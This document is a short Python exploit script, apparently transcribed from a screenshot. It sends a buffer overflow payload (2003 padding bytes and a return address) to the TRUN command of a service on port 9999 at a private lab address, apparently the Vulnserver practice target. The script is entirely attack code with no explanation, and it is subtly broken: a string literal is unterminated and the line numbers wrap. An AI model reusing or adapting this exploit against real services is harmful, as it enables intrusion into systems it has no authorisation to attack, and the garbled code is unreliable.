 1 #!/usr/bin/python
2
3 import sys, socket
4
5 shellcode="A"*2003 + "\xaf\x11\x50\x62
6
7 try:
8     payload = "TRUN /.:/" + shellcode
9     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
0     s.connect(('192.168.57.13',9999))
1     s.send((payload.encode()))
2     #s.send(("TRUN /.:/" + shellcode))
3     s.close()
4
5 except:
6     print("Error connecting to the server")
7     sys.exit()